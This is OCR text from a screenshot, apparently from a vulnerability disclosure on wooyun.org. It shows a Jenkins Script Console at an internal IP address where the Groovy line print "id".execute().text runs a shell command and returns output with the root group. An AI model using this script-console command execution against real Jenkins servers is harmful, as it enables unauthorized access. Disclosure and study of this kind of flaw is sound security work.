 Jenkins
172.18.2.108:8080/script
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
master
1 空闲
2 空闲
cia_rest_dev_10822
1 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Us
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are
1 print "id".execute().text
Result
uid=1001 gid=0(root) groups=0(root)
www.wooyun.org